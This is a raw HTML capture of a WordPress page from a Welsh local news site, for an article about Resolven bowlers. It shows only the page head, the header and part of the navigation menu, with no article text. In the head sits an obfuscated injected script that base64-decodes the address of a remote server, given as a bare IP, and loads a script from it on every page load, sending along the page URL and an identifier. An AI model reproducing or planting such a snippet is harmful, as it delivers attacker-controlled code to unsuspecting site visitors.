

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://resolvendistrictnews.co.uk/kudos-in-barrybados-for-resolven-bowlers/
body_size: 17664
content:
<!DOCTYPE html>
<html lang="en-GB" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_elegant-blog html_av-overlay-side html_av-overlay-side-minimal html_av-submenu-noclone html_entry_id_719 av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>Kudos in ‘Barrybados’ for Resolven bowlers &#8211; Resolven District News</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News &raquo; Comments Feed" href="https://resolvendistrictnews.co.uk/comments/feed/" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Droid+Serif%7COpen+Sans:400,600%7CLato:300,400,700' type='text/css' media='all'/> 
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/resolvendistrictnews.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=923cc5964f4eda8f498ca4f71a3f6379"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://resolvendistrictnews.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=923cc5964f4eda8f498ca4f71a3f6379' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1724245364' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/grid.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/base.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/layout.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/shortcodes.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-media-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/mediaelement/skin-1/mediaelementplayer.css?ver=4.1' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/print.css?ver=4.1' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://resolvendistrictnews.co.uk/wp-content/uploads/dynamic_avia/enfold.css?ver=685967d24ff01' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://resolvendistrictnews.co.uk/wp-content/themes/enfold/css/custom.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://resolvendistrictnews.co.uk/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"page_id":"719","cookie_retention_days":"30","beacon_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/resolvendistrictnews.co.uk\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1.7.1"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://resolvendistrictnews.co.uk/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/avia-compat.js?ver=4.1" id="avia-compat-js"></script>
<link rel="https://api.w.org/" href="https://resolvendistrictnews.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://resolvendistrictnews.co.uk/wp-json/wp/v2/posts/719" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://resolvendistrictnews.co.uk/xmlrpc.php?rsd" />
<link rel="canonical" href="https://resolvendistrictnews.co.uk/kudos-in-barrybados-for-resolven-bowlers/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fkudos-in-barrybados-for-resolven-bowlers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://resolvendistrictnews.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresolvendistrictnews.co.uk%2Fkudos-in-barrybados-for-resolven-bowlers%2F&#038;format=xml" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="Resolven District News RSS2 Feed" href="https://resolvendistrictnews.co.uk/feed/" />
<link rel="pingback" href="https://resolvendistrictnews.co.uk/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:45px; line-height: 45px; }
 .html_top_nav_header .av-logo-container{ height:45px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:43px; } 
</style>
<!--[if lt IE 9]><script src="https://resolvendistrictnews.co.uk/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->

<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="32x32" />
<link rel="icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />
<meta name="msapplication-TileImage" content="https://resolvendistrictnews.co.uk/wp-content/uploads/2023/03/r.png" />


<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.1.2
Installed: enfold
AviaFramework Version: 4.6
AviaBuilder Version: 0.9.5
ML:256-PU:8-PLA:8
WP:6.8.1
Updates: disabled
-->

<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal;
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3');
src: url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?v=3#iefix') format('embedded-opentype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff?v=3') format('woff'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf?v=3') format('truetype'), 
url('https://resolvendistrictnews.co.uk/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg?v=3#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>
<meta name="viewport" content="width=device-width, user-scalable=yes, initial-scale=1.0, minimum-scale=0.1, maximum-scale=10.0">


	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "a12c0ee618644081973025d6b2ca5074");
	document.head.appendChild(img);
	</script>
</head>




<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-719 single-format-standard wp-theme-enfold stretched droid_serif open_sans no_sidebar_border" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header av_bottom_nav_disabled '  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://resolvendistrictnews.co.uk/'><img height='100' width='300' src='https://resolvendistrictnews.co.uk/wp-content/uploads/2017/10/logo-1-300x41.png' alt='Resolven District News' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-13126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-top-level menu-item-top-level-1"><a href="https://resolvendistrictnews.co.uk/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://resolvendistrictnews.co.uk/contact-us/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/contact-us/disclaimer/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Disclaimer</span></a></li>
</ul>
</li>
<li id="menu-item-371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://resolvendistrictnews.co.uk/local-business/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Local Business</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://resolvendistrictnews.co.uk/have-your-say/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Have your Say</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-5"><a href="https://resolvendistrictnews.co.uk/poetry-corner/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Poetry Corner</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-7/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 7</span></a></li>
	<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-6/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 6</span></a></li>
	<li id="menu-item-376" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-5/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 5</span></a></li>
	<li id="menu-item-377" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-4/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 4</span></a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://resolvendistrictnews.co.uk/poetry-corner/memories-of-resolven-3/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">MEMORIES OF RESOLVEN 3</span></a></li>
